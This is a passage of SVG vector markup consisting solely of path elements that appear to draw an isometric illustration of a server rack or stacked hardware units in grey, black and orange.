<path opacity="0.4" d="M44.7412 59.7904L44.7413 59.7905L44.7454 59.7872C44.7966 59.7472 44.8559 59.7231 44.9171 59.7163C44.9767 59.7096 45.037 59.7195 45.0926 59.7454L45.3505 59.9078L45.3264 59.9498L45.3066 59.9842L45.3158 60.0228C45.3281 60.0742 45.3345 60.127 45.335 60.1802C45.3228 60.4098 45.261 60.6328 45.1549 60.8312C45.0489 61.0293 44.9018 61.197 44.726 61.3213C44.6758 61.3517 44.6223 61.3746 44.5669 61.3897L44.5275 61.4005L44.5068 61.4357L44.4995 61.4483L44.2782 61.3094C44.2278 61.2696 44.1869 61.2157 44.1604 61.1522C44.1333 61.0873 44.1225 61.0153 44.1294 60.9438L44.1295 60.9438L44.1297 60.9388C44.1403 60.7076 44.2017 60.4827 44.3083 60.2829C44.4149 60.0832 44.5635 59.9145 44.7412 59.7904Z" fill="black" stroke="black" stroke-width="0.2"/>
<path d="M44.6369 60.4888C44.7425 60.2905 44.8892 60.1227 45.0647 59.9982C45.2267 59.8978 45.3462 59.9032 45.4196 59.9489C45.4962 59.9967 45.5629 60.1127 45.5634 60.3188C45.5518 60.5491 45.4902 60.7729 45.3839 60.9719C45.2778 61.1709 45.1303 61.3392 44.9539 61.4638C44.7936 61.5642 44.675 61.5587 44.6022 61.5128C44.5258 61.4648 44.4589 61.3478 44.4584 61.1398C44.47 60.9103 44.5312 60.6872 44.6369 60.4888Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path opacity="0.2" d="M44.6369 60.4888C44.7425 60.2905 44.8892 60.1227 45.0647 59.9982C45.2267 59.8978 45.3462 59.9032 45.4196 59.9489C45.4962 59.9967 45.5629 60.1127 45.5634 60.3188C45.5518 60.5491 45.4902 60.7729 45.3839 60.9719C45.2778 61.1709 45.1303 61.3392 44.9539 61.4638C44.7936 61.5642 44.675 61.5587 44.6022 61.5128C44.5258 61.4648 44.4589 61.3478 44.4584 61.1398C44.47 60.9103 44.5312 60.6872 44.6369 60.4888Z" fill="black" stroke="black" stroke-width="0.2"/>
<path d="M41.903 61.5619L41.9031 61.562L41.9067 61.5592C41.9583 61.5189 42.0181 61.4946 42.0799 61.4877C42.14 61.4811 42.2009 61.4911 42.2569 61.5173L42.5134 61.6787L42.4886 61.7201L42.4691 61.7527L42.4761 61.7901C42.4862 61.8437 42.4919 61.8982 42.4931 61.9529C42.4816 62.1825 42.4201 62.4055 42.314 62.6037C42.2078 62.8023 42.06 62.97 41.8834 63.0937C41.8346 63.1249 41.7819 63.1475 41.7272 63.1611L41.6842 63.1718L41.6632 63.2109L41.6579 63.2208L41.4401 63.0818C41.3899 63.0414 41.3491 62.9872 41.3226 62.9237C41.2954 62.8587 41.2843 62.7867 41.2907 62.715L41.2908 62.715L41.291 62.7114C41.303 62.4803 41.365 62.2558 41.4716 62.0561C41.5781 61.8564 41.7261 61.6873 41.903 61.5619Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path opacity="0.4" d="M41.903 61.5619L41.9031 61.562L41.9067 61.5592C41.9583 61.5189 42.0181 61.4946 42.0799 61.4877C42.14 61.4811 42.2009 61.4911 42.2569 61.5173L42.5134 61.6787L42.4886 61.7201L42.4691 61.7527L42.4761 61.7901C42.4862 61.8437 42.4919 61.8982 42.4931 61.9529C42.4816 62.1825 42.4201 62.4055 42.314 62.6037C42.2078 62.8023 42.06 62.97 41.8834 63.0937C41.8346 63.1249 41.7819 63.1475 41.7272 63.1611L41.6842 63.1718L41.6632 63.2109L41.6579 63.2208L41.4401 63.0818C41.3899 63.0414 41.3491 62.9872 41.3226 62.9237C41.2954 62.8587 41.2843 62.7867 41.2907 62.715L41.2908 62.715L41.291 62.7114C41.303 62.4803 41.365 62.2558 41.4716 62.0561C41.5781 61.8564 41.7261 61.6873 41.903 61.5619Z" fill="black" stroke="black" stroke-width="0.2"/>
<path d="M41.7964 62.2613C41.9036 62.0622 42.0521 61.894 42.2293 61.7697C42.3897 61.6693 42.5092 61.6747 42.5822 61.7203C42.6582 61.7679 42.7243 61.8836 42.7219 62.0896C42.7103 62.3201 42.6487 62.5442 42.5423 62.7434C42.4362 62.9424 42.2887 63.1107 42.1123 63.2353C41.9522 63.3356 41.8325 63.3304 41.7585 63.2844C41.6815 63.2366 41.6143 63.1204 41.6137 62.9149C41.6265 62.6842 41.6892 62.4602 41.7964 62.2613Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path opacity="0.2" d="M41.7964 62.2613C41.9036 62.0622 42.0521 61.894 42.2293 61.7697C42.3897 61.6693 42.5092 61.6747 42.5822 61.7203C42.6582 61.7679 42.7243 61.8836 42.7219 62.0896C42.7103 62.3201 42.6487 62.5442 42.5423 62.7434C42.4362 62.9424 42.2887 63.1107 42.1123 63.2353C41.9522 63.3356 41.8325 63.3304 41.7585 63.2844C41.6815 63.2366 41.6143 63.1204 41.6137 62.9149C41.6265 62.6842 41.6892 62.4602 41.7964 62.2613Z" fill="black" stroke="black" stroke-width="0.2"/>
<path d="M44.7407 49.2186L44.7408 49.2188L44.7458 49.2149C44.797 49.175 44.8562 49.1508 44.9174 49.144C44.977 49.1374 45.0373 49.1473 45.0929 49.1731L45.3399 49.3286L45.3211 49.3535L45.2927 49.3911L45.3036 49.437C45.3159 49.4884 45.3223 49.5412 45.3228 49.5944C45.3106 49.824 45.2488 50.047 45.1427 50.2454C45.0366 50.4435 44.8896 50.6112 44.7138 50.7355C44.6636 50.7659 44.6101 50.7888 44.5547 50.8039L44.5145 50.8149L44.4939 50.8511L44.4864 50.8644L44.2663 50.7238C44.2157 50.684 44.1748 50.63 44.1482 50.5664C44.1211 50.5015 44.1103 50.4295 44.1171 50.358L44.1172 50.358L44.1174 50.3546C44.1316 50.1245 44.1959 49.9016 44.3044 49.7041C44.413 49.5067 44.5627 49.3405 44.7407 49.2186Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path opacity="0.4" d="M44.7407 49.2186L44.7408 49.2188L44.7458 49.2149C44.797 49.175 44.8562 49.1508 44.9174 49.144C44.977 49.1374 45.0373 49.1473 45.0929 49.1731L45.3399 49.3286L45.3211 49.3535L45.2927 49.3911L45.3036 49.437C45.3159 49.4884 45.3223 49.5412 45.3228 49.5944C45.3106 49.824 45.2488 50.047 45.1427 50.2454C45.0366 50.4435 44.8896 50.6112 44.7138 50.7355C44.6636 50.7659 44.6101 50.7888 44.5547 50.8039L44.5145 50.8149L44.4939 50.8511L44.4864 50.8644L44.2663 50.7238C44.2157 50.684 44.1748 50.63 44.1482 50.5664C44.1211 50.5015 44.1103 50.4295 44.1171 50.358L44.1172 50.358L44.1174 50.3546C44.1316 50.1245 44.1959 49.9016 44.3044 49.7041C44.413 49.5067 44.5627 49.3405 44.7407 49.2186Z" fill="black" stroke="black" stroke-width="0.2"/>
<path d="M44.6369 49.9064C44.7423 49.7084 44.8887 49.5408 45.0639 49.4164C45.2248 49.3213 45.345 49.3276 45.4196 49.3741C45.4968 49.4223 45.5629 49.5364 45.5634 49.7364C45.552 49.9668 45.4905 50.1906 45.3843 50.3897C45.2781 50.5887 45.1305 50.7569 44.9539 50.8814C44.7936 50.9818 44.675 50.9762 44.6022 50.9304C44.5258 50.8823 44.4589 50.7654 44.4584 50.5573C44.47 50.3278 44.5312 50.1048 44.6369 49.9064Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path opacity="0.2" d="M44.6369 49.9064C44.7423 49.7084 44.8887 49.5408 45.0639 49.4164C45.2248 49.3213 45.345 49.3276 45.4196 49.3741C45.4968 49.4223 45.5629 49.5364 45.5634 49.7364C45.552 49.9668 45.4905 50.1906 45.3843 50.3897C45.2781 50.5887 45.1305 50.7569 44.9539 50.8814C44.7936 50.9818 44.675 50.9762 44.6022 50.9304C44.5258 50.8823 44.4589 50.7654 44.4584 50.5573C44.47 50.3278 44.5312 50.1048 44.6369 49.9064Z" fill="black" stroke="black" stroke-width="0.2"/>
<path d="M41.903 50.9886L41.9031 50.9887L41.9067 50.9859C41.9583 50.9456 42.0181 50.9213 42.0799 50.9145C42.14 50.9079 42.2009 50.9179 42.2569 50.944L42.5134 51.1055L42.4886 51.1469L42.4691 51.1795L42.4761 51.2168C42.4862 51.2704 42.4919 51.3249 42.4931 51.3797C42.4816 51.6092 42.4201 51.8322 42.314 52.0305C42.2078 52.229 42.06 52.3968 41.8834 52.5205C41.8346 52.5516 41.7819 52.5743 41.7272 52.5878L41.6842 52.5985L41.6632 52.6376L41.6579 52.6475L41.4401 52.5085C41.3899 52.4682 41.3491 52.414 41.3226 52.3505C41.2954 52.2854 41.2843 52.2134 41.2907 52.1418L41.2908 52.1418L41.291 52.1381C41.303 51.907 41.365 51.6826 41.4716 51.4829C41.5781 51.2831 41.7261 51.114 41.903 50.9886Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path opacity="0.4" d="M41.903 50.9886L41.9031 50.9887L41.9067 50.9859C41.9583 50.9456 42.0181 50.9213 42.0799 50.9145C42.14 50.9079 42.2009 50.9179 42.2569 50.944L42.5134 51.1055L42.4886 51.1469L42.4691 51.1795L42.4761 51.2168C42.4862 51.2704 42.4919 51.3249 42.4931 51.3797C42.4816 51.6092 42.4201 51.8322 42.314 52.0305C42.2078 52.229 42.06 52.3968 41.8834 52.5205C41.8346 52.5516 41.7819 52.5743 41.7272 52.5878L41.6842 52.5985L41.6632 52.6376L41.6579 52.6475L41.4401 52.5085C41.3899 52.4682 41.3491 52.414 41.3226 52.3505C41.2954 52.2854 41.2843 52.2134 41.2907 52.1418L41.2908 52.1418L41.291 52.1381C41.303 51.907 41.365 51.6826 41.4716 51.4829C41.5781 51.2831 41.7261 51.114 41.903 50.9886Z" fill="black" stroke="black" stroke-width="0.2"/>
<path d="M41.7997 51.6896C41.9058 51.4907 42.0531 51.3222 42.2292 51.1972C42.3892 51.097 42.5088 51.1023 42.5826 51.1484C42.6598 51.1966 42.7271 51.3136 42.7277 51.5212C42.7156 51.7509 42.6537 51.974 42.5476 52.1724C42.4414 52.3708 42.2942 52.5386 42.1182 52.663C41.958 52.7632 41.8383 52.758 41.7644 52.7121C41.6873 52.6642 41.6201 52.548 41.6195 52.3424C41.6317 52.1122 41.6935 51.8886 41.7997 51.6896Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path opacity="0.2" d="M41.7997 51.6896C41.9058 51.4907 42.0531 51.3222 42.2292 51.1972C42.3892 51.097 42.5088 51.1023 42.5826 51.1484C42.6598 51.1966 42.7271 51.3136 42.7277 51.5212C42.7156 51.7509 42.6537 51.974 42.5476 52.1724C42.4414 52.3708 42.2942 52.5386 42.1182 52.663C41.958 52.7632 41.8383 52.758 41.7644 52.7121C41.6873 52.6642 41.6201 52.548 41.6195 52.3424C41.6317 52.1122 41.6935 51.8886 41.7997 51.6896Z" fill="black" stroke="black" stroke-width="0.2"/>
<path d="M36.7663 86.4714L36.7661 86.4713L23.9092 78.4471C23.802 78.3709 23.7121 78.2681 23.6473 78.1463C23.5823 78.0243 23.5446 77.8871 23.5375 77.7457V73.9046C23.5375 73.7781 23.5779 73.719 23.6118 73.6978C23.6427 73.6784 23.7037 73.6692 23.8011 73.7289C23.8012 73.729 23.8013 73.729 23.8014 73.7291L36.6579 81.7563C36.765 81.8318 36.8548 81.9341 36.9196 82.0553C36.9845 82.1767 37.0222 82.3134 37.0293 82.4543V86.2953C37.0293 86.422 36.9888 86.4822 36.9547 86.5037C36.9242 86.523 36.8636 86.5326 36.7663 86.4714Z" fill="#666666" stroke="black" stroke-width="0.2"/>
<path d="M24.4328 75.7154C24.3684 75.5995 24.3295 75.4685 24.3197 75.3328C24.3205 75.2213 24.3586 75.1734 24.389 75.1568C24.4202 75.1397 24.484 75.1333 24.5833 75.1943C24.5834 75.1943 24.5835 75.1944 24.5836 75.1944L35.876 82.2401C35.9811 82.3115 36.0701 82.409 36.1353 82.5254C36.2002 82.6412 36.2396 82.7723 36.2499 82.9082C36.2491 83.021 36.2104 83.0699 36.1791 83.087C36.1469 83.1046 36.0823 83.1107 35.9831 83.0499C35.9831 83.0498 35.983 83.0498 35.9829 83.0497L24.6906 76.0007C24.586 75.9292 24.4975 75.8316 24.4328 75.7154Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M35.9838 85.0043L35.9835 85.0042L24.6904 77.9547C24.5853 77.8838 24.4966 77.7864 24.4319 77.6701C24.3674 77.5542 24.3288 77.4229 24.3197 77.2871C24.3204 77.1755 24.3586 77.1275 24.389 77.1109C24.4202 77.0938 24.484 77.0874 24.5833 77.1484C24.5834 77.1484 24.5835 77.1485 24.5836 77.1485L35.8762 84.1977C35.9817 84.2685 36.071 84.3658 36.1362 84.4822C36.2012 84.5981 36.2403 84.7294 36.2499 84.8654C36.2492 84.9785 36.2103 85.0271 36.1795 85.0438C36.1478 85.061 36.0833 85.0669 35.9838 85.0043Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path d="M24.5838 77.1485L30.7734 81.0097V81.7526L24.6874 77.9547C24.5824 77.8838 24.4936 77.7864 24.4289 77.6701C24.3645 77.5543 24.326 77.4233 24.3168 77.2877C24.319 77.1764 24.3574 77.1279 24.3886 77.111C24.4204 77.0937 24.4843 77.0875 24.5835 77.1484C24.5836 77.1484 24.5837 77.1485 24.5838 77.1485Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M23.8014 84.3283L36.6579 92.3556C36.7652 92.4309 36.8552 92.5331 36.92 92.6544C36.9849 92.7758 37.0225 92.9126 37.0293 93.0534V96.8946C37.0293 97.0211 36.9889 97.0803 36.955 97.1015C36.9242 97.1208 36.8632 97.13 36.7658 97.0703C36.7657 97.0702 36.7655 97.0702 36.7654 97.0701L23.9089 89.0428C23.8017 88.9676 23.7117 88.8654 23.6469 88.7441C23.582 88.6227 23.5444 88.4859 23.5375 88.345V84.5039C23.5375 84.3752 23.5782 84.3166 23.6115 84.2959C23.642 84.277 23.7031 84.268 23.8011 84.3282C23.8012 84.3282 23.8013 84.3283 23.8014 84.3283Z" fill="#666666" stroke="black" stroke-width="0.2"/>
<path d="M35.9838 93.6495L35.9835 93.6494L24.6904 86.5999C24.5853 86.529 24.4966 86.4316 24.4319 86.3153C24.3674 86.1994 24.3288 86.0681 24.3197 85.9323C24.3204 85.8185 24.3588 85.7711 24.3886 85.755C24.4195 85.7383 24.4834 85.7323 24.5833 85.7936C24.5834 85.7936 24.5835 85.7937 24.5836 85.7937L35.8762 92.8429C35.9817 92.9137 36.071 93.011 36.1362 93.1274C36.2012 93.2433 36.2403 93.3746 36.2499 93.5106C36.2492 93.6237 36.2103 93.6723 36.1795 93.689C36.1478 93.7062 36.0833 93.7121 35.9838 93.6495Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M35.9838 95.6042L35.9835 95.604L24.6904 88.5545C24.5854 88.4836 24.4966 88.3863 24.4319 88.2699C24.3674 88.154 24.3288 88.0227 24.3197 87.8869C24.3204 87.773 24.359 87.7245 24.389 87.7081C24.4195 87.6914 24.4829 87.685 24.5827 87.7478L24.5827 87.7478L24.583 87.748L35.8762 94.7975C35.9817 94.8683 36.071 94.9656 36.1362 95.082C36.2012 95.1979 36.2403 95.3292 36.2499 95.4652C36.2492 95.5762 36.2106 95.6254 36.1791 95.6426C36.1471 95.6601 36.0827 95.6664 35.9838 95.6042Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path d="M24.5827 87.7478L24.5827 87.7478L24.583 87.748L32.338 92.5848V93.3277L24.6904 88.5545C24.5854 88.4836 24.4966 88.3863 24.4319 88.2699C24.3674 88.154 24.3288 88.0227 24.3197 87.8869C24.3204 87.773 24.359 87.7245 24.389 87.7081C24.4195 87.6914 24.4829 87.685 24.5827 87.7478Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M23.8011 94.849C23.8012 94.8491 23.8013 94.8491 23.8014 94.8492L36.6579 102.877C36.7652 102.952 36.8552 103.054 36.92 103.175C36.9849 103.297 37.0225 103.433 37.0293 103.574V107.415C37.0293 107.542 36.9889 107.601 36.955 107.622C36.9242 107.642 36.8632 107.651 36.7658 107.591C36.7657 107.591 36.7655 107.591 36.7654 107.591L23.9089 99.5637C23.8017 99.4884 23.7117 99.3863 23.6469 99.265C23.582 99.1435 23.5444 99.0068 23.5375 98.8659V95.0247C23.5375 94.8982 23.5779 94.8391 23.6118 94.8179C23.6427 94.7986 23.7037 94.7893 23.8011 94.849Z" fill="#666666" stroke="black" stroke-width="0.2"/>
<path d="M35.9838 104.172L35.9835 104.171L24.6904 97.1219C24.5854 97.051 24.4966 96.9536 24.4319 96.8373C24.3674 96.7214 24.3288 96.5901 24.3197 96.4543C24.3204 96.3404 24.359 96.2919 24.389 96.2755C24.4195 96.2588 24.4829 96.2524 24.5827 96.3152L24.5827 96.3152L24.583 96.3154L35.8762 103.365C35.9817 103.436 36.071 103.533 36.1362 103.649C36.2012 103.765 36.2403 103.897 36.2499 104.033C36.2492 104.146 36.2103 104.194 36.1795 104.211C36.1478 104.228 36.0833 104.234 35.9838 104.172Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M35.9838 106.139L35.9836 106.139L24.6904 99.076C24.5854 99.0051 24.4966 98.9078 24.4319 98.7914C24.3674 98.6755 24.3288 98.5442 24.3197 98.4084C24.3204 98.2944 24.359 98.246 24.389 98.2296C24.4195 98.2129 24.4829 98.2065 24.5827 98.2693L24.5827 98.2693L24.5829 98.2694L35.8762 105.333C35.9817 105.403 36.071 105.501 36.1362 105.617C36.2012 105.733 36.2403 105.864 36.2499 106C36.2492 106.111 36.2106 106.16 36.1791 106.178C36.1471 106.195 36.0827 106.201 35.9838 106.139Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path d="M24.5827 98.2693L24.5827 98.2693L24.583 98.2695L33.9027 104.085V104.825L24.6904 99.076C24.5853 99.0051 24.4966 98.9077 24.4319 98.7914C24.3674 98.6755 24.3288 98.5442 24.3197 98.4084C24.3204 98.2944 24.359 98.246 24.389 98.2296C24.4195 98.2129 24.4829 98.2065 24.5827 98.2693Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M23.8005 63.2339L23.8005 63.2339L23.8008 63.2341L36.6577 71.2583C36.7649 71.3344 36.8548 71.4373 36.9196 71.5591C36.9845 71.6811 37.0222 71.8183 37.0293 71.9597V75.8007C37.0293 75.9272 36.9889 75.9864 36.955 76.0076C36.9242 76.0269 36.8632 76.0362 36.7658 75.9765C36.7657 75.9764 36.7655 75.9763 36.7654 75.9763L23.9091 67.9491C23.8018 67.8731 23.7117 67.7703 23.6469 67.6485C23.582 67.5265 23.5444 67.3892 23.5375 67.2478V63.41C23.5375 63.2834 23.578 63.2232 23.6121 63.2017C23.6427 63.1824 23.7032 63.1727 23.8005 63.2339Z" fill="#666666" stroke="black" stroke-width="0.2"/>
<path d="M24.5827 64.7L24.5827 64.7L24.583 64.7001L35.8763 71.7463C35.9817 71.8171 36.071 71.9144 36.1362 72.0308C36.2012 72.1467 36.2403 72.278 36.2499 72.414C36.2492 72.5248 36.2107 72.5729 36.1795 72.5899C36.1471 72.6074 36.0822 72.6133 35.9831 72.5525C35.9831 72.5525 35.983 72.5524 35.9829 72.5524L24.6904 65.5033C24.5857 65.4326 24.4971 65.3358 24.4325 65.22C24.368 65.1047 24.3293 64.9741 24.3197 64.8389C24.3205 64.7251 24.359 64.6767 24.389 64.6603C24.4195 64.6436 24.4829 64.6372 24.5827 64.7Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M24.4328 67.1757C24.3684 67.0598 24.3295 66.9288 24.3197 66.7931C24.3205 66.6795 24.3589 66.6307 24.3893 66.6139C24.4204 66.5968 24.4839 66.5902 24.5833 66.6512C24.5834 66.6513 24.5835 66.6513 24.5836 66.6514L35.876 73.7004C35.9814 73.7721 36.0706 73.8701 36.1358 73.987C36.2008 74.1035 36.24 74.2352 36.2499 74.3717C36.2491 74.4825 36.2107 74.5306 36.1795 74.5475C36.1471 74.565 36.0822 74.5709 35.9831 74.5102C35.9831 74.5101 35.983 74.5101 35.9829 74.51L24.6906 67.4611C24.586 67.3895 24.4975 67.292 24.4328 67.1757Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path d="M24.5833 66.6512C24.5834 66.6513 24.5835 66.6513 24.5836 66.6514L34.6851 72.9575V73.6971L24.6906 67.4611C24.586 67.3895 24.4975 67.292 24.4328 67.1757C24.3684 67.0598 24.3295 66.9288 24.3197 66.7931C24.3205 66.6795 24.3589 66.6307 24.3893 66.6139C24.4204 66.5968 24.4839 66.5902 24.5833 66.6512Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M23.8011 42.0583C23.8012 42.0584 23.8013 42.0585 23.8014 42.0585L36.6579 50.0926C36.7652 50.1679 36.8552 50.27 36.92 50.3913C36.9849 50.5127 37.0225 50.6495 37.0293 50.7904V54.6315C37.0293 54.7581 36.9889 54.8172 36.955 54.8384C36.9242 54.8577 36.8632 54.867 36.7658 54.8073C36.7657 54.8072 36.7656 54.8072 36.7654 54.8071L23.9089 46.773C23.8017 46.6978 23.7117 46.5956 23.6469 46.4743C23.582 46.3529 23.5444 46.2161 23.5375 46.0752V42.2205C23.5375 42.1024 23.5768 42.0466 23.6104 42.0264C23.6419 42.0074 23.7038 41.9987 23.8011 42.0583Z" fill="#666666" stroke="black" stroke-width="0.2"/>
<path d="M35.9838 51.3815L35.9835 51.3814L24.6904 44.3319C24.5854 44.2609 24.4966 44.1636 24.4319 44.0473C24.3674 43.9313 24.3288 43.8001 24.3197 43.6643C24.3204 43.5503 24.359 43.5019 24.389 43.4855C24.4195 43.4688 24.4829 43.4624 24.5827 43.5252L24.5827 43.5252L24.583 43.5253L35.8762 50.5749C35.9817 50.6457 36.071 50.743 36.1362 50.8594C36.2012 50.9753 36.2403 51.1066 36.2499 51.2426C36.2492 51.3557 36.2103 51.4043 36.1795 51.421C36.1478 51.4381 36.0833 51.4441 35.9838 51.3815Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M35.9838 53.3215L35.9835 53.3213L24.6904 46.2719C24.5854 46.2009 24.4966 46.1036 24.4319 45.9873C24.3674 45.8713 24.3288 45.7401 24.3197 45.6043C24.3205 45.499 24.3576 45.4538 24.3874 45.4382C24.4187 45.4218 24.4831 45.4161 24.5827 45.4787L24.5827 45.4787L24.5831 45.4789L35.8763 52.5149C35.9818 52.5857 36.071 52.683 36.1362 52.7994C36.2012 52.9153 36.2403 53.0466 36.2499 53.1826C36.2492 53.2936 36.2106 53.3427 36.1791 53.3599C36.1471 53.3774 36.0827 53.3837 35.9838 53.3215Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path d="M24.5827 45.4787L24.5827 45.4787L24.583 45.4789L32.338 50.3157V51.0586L24.6904 46.2854C24.5839 46.2133 24.4942 46.1141 24.4294 45.9955C24.3647 45.8771 24.327 45.7431 24.3197 45.6049C24.3203 45.4992 24.3575 45.4538 24.3874 45.4382C24.4187 45.4218 24.4831 45.4161 24.5827 45.4787Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M23.8014 52.6383L36.6579 60.6656C36.7652 60.7408 36.8552 60.843 36.92 60.9643C36.9849 61.0857 37.0225 61.2225 37.0293 61.3634V65.2045C37.0293 65.331 36.9889 65.3902 36.955 65.4114C36.9242 65.4307 36.8632 65.44 36.7658 65.3802C36.7657 65.3802 36.7656 65.3801 36.7654 65.3801L23.9089 57.3528C23.8017 57.2775 23.7117 57.1753 23.6469 57.054C23.582 56.9326 23.5444 56.7958 23.5375 56.655V52.8138C23.5375 52.6873 23.5779 52.6281 23.6118 52.6069C23.6427 52.5876 23.7037 52.5784 23.8011 52.6381C23.8012 52.6381 23.8013 52.6382 23.8014 52.6383Z" fill="#666666" stroke="black" stroke-width="0.2"/>
<path d="M35.9838 61.96L35.9835 61.9598L24.6904 54.9103C24.5854 54.8394 24.4966 54.742 24.4319 54.6257C24.3674 54.5098 24.3288 54.3785 24.3197 54.2427C24.3204 54.1309 24.3587 54.0819 24.3893 54.065C24.4202 54.048 24.4835 54.0412 24.5827 54.1036L24.5827 54.1036L24.583 54.1038L35.8762 61.1533C35.9817 61.2241 36.071 61.3214 36.1362 61.4378C36.2012 61.5537 36.2403 61.685 36.2499 61.821C36.2492 61.9341 36.2103 61.9827 36.1795 61.9994C36.1478 62.0166 36.0833 62.0225 35.9838 61.96Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M35.9838 63.9138L35.9835 63.9136L24.6904 56.8641C24.5854 56.7932 24.4966 56.6958 24.4319 56.5795C24.3674 56.4635 24.3288 56.3323 24.3197 56.1965C24.3204 56.0825 24.359 56.0341 24.389 56.0177C24.4195 56.001 24.4829 55.9946 24.5827 56.0574L24.5827 56.0574L24.583 56.0576L35.8762 63.1071C35.9817 63.1779 36.071 63.2752 36.1362 63.3916C36.2012 63.5075 36.2403 63.6388 36.2499 63.7748C36.2492 63.8879 36.2103 63.9365 36.1795 63.9532C36.1478 63.9704 36.0833 63.9763 35.9838 63.9138Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path d="M24.5827 56.0574L24.5827 56.0574L24.583 56.0576L34.6851 62.3607V63.1036L24.6904 56.8641C24.5854 56.7932 24.4966 56.6958 24.4319 56.5795C24.3674 56.4635 24.3288 56.3323 24.3197 56.1965C24.3204 56.0825 24.359 56.0341 24.389 56.0177C24.4195 56.001 24.4829 55.9946 24.5827 56.0574Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M54.6021 36.1777L39.5041 45.6122C39.4001 45.6676 39.2861 45.6963 39.1709 45.6963C39.0557 45.6963 38.9418 45.6676 38.8377 45.6122L23.7304 36.1777C23.6306 36.1066 23.5469 36.0107 23.4864 35.8971C23.4259 35.7834 23.3906 35.6554 23.3837 35.5236V34.9801C23.3906 34.8482 23.4259 34.7203 23.4864 34.6065C23.5469 34.493 23.6306 34.3971 23.7304 34.3259L38.8163 24.8912C38.9223 24.8331 39.0389 24.8031 39.1568 24.8031C39.2748 24.8031 39.3914 24.8331 39.4974 24.8912L54.6021 34.3259C54.7018 34.3971 54.7856 34.493 54.846 34.6065C54.9066 34.7203 54.9419 34.8482 54.9488 34.9801V35.5236C54.9419 35.6554 54.9066 35.7834 54.846 35.8971C54.7856 36.0107 54.7018 36.1066 54.6021 36.1777Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path opacity="0.35" d="M54.6021 36.1777L39.5041 45.6122C39.4001 45.6676 39.2861 45.6963 39.1709 45.6963C39.0557 45.6963 38.9418 45.6676 38.8377 45.6122L23.7304 36.1777C23.6306 36.1066 23.5469 36.0107 23.4864 35.8971C23.4259 35.7834 23.3906 35.6554 23.3837 35.5236V34.9801C23.3906 34.8482 23.4259 34.7203 23.4864 34.6065C23.5469 34.493 23.6306 34.3971 23.7304 34.3259L38.8163 24.8912C38.9223 24.8331 39.0389 24.8031 39.1568 24.8031C39.2748 24.8031 39.3914 24.8331 39.4974 24.8912L54.6021 34.3259C54.7018 34.3971 54.7856 34.493 54.846 34.6065C54.9066 34.7203 54.9419 34.8482 54.9488 34.9801V35.5236C54.9419 35.6554 54.9066 35.7834 54.846 35.8971C54.7856 36.0107 54.7018 36.1066 54.6021 36.1777Z" fill="black" stroke="black" stroke-width="0.2"/>
<path d="M54.6233 34.6364L54.6135 34.64L54.6046 34.6455L39.4974 44.0852C39.3914 44.1433 39.2748 44.1733 39.1569 44.1733C39.039 44.1733 38.9223 44.1433 38.8163 44.0852L23.728 34.6489L23.7199 34.6439L23.711 34.6405C23.6848 34.6303 23.6606 34.611 23.6429 34.5838C23.6251 34.5565 23.6151 34.5231 23.6151 34.4882C23.6151 34.4533 23.6251 34.4199 23.6429 34.3926C23.6606 34.3654 23.6848 34.3461 23.711 34.3359L23.7199 34.3325L23.7279 34.3275L38.8382 24.8912C38.9442 24.8331 39.0609 24.8031 39.1788 24.8031C39.2967 24.8031 39.4134 24.8331 39.5193 24.8912L54.6046 34.3275L54.6135 34.333L54.6233 34.3366C54.6494 34.3462 54.6736 34.3649 54.6914 34.3917C54.7092 34.4186 54.7193 34.4518 54.7193 34.4865C54.7193 34.5212 54.7092 34.5544 54.6914 34.5813C54.6736 34.6081 54.6494 34.6269 54.6233 34.6364Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M39.6042 44.2583L39.6043 44.2583L39.6075 44.2563L54.7157 34.816C54.7159 34.8158 54.7161 34.8157 54.7164 34.8155C54.785 34.774 54.8401 34.722 54.8767 34.6621C54.9192 34.7605 54.9438 34.8673 54.9489 34.9764V35.5237C54.9423 35.655 54.9071 35.7825 54.8466 35.8957C54.7861 36.0087 54.7023 36.104 54.6025 36.1742L39.5031 45.6129C39.4269 45.6564 39.3446 45.684 39.2602 45.6951V44.3691C39.3805 44.3571 39.4975 44.3195 39.6042 44.2583Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path opacity="0.2" d="M39.6042 44.2583L39.6043 44.2583L39.6075 44.2563L54.7157 34.816C54.7159 34.8158 54.7161 34.8157 54.7164 34.8155C54.785 34.774 54.8401 34.722 54.8767 34.6621C54.9192 34.7605 54.9438 34.8673 54.9489 34.9764V35.5237C54.9423 35.655 54.9071 35.7825 54.8466 35.8957C54.7861 36.0087 54.7023 36.104 54.6025 36.1742L39.5031 45.6129C39.4269 45.6564 39.3446 45.684 39.2602 45.6951V44.3691C39.3805 44.3571 39.4975 44.3195 39.6042 44.2583Z" fill="black" stroke="black" stroke-width="0.2"/>
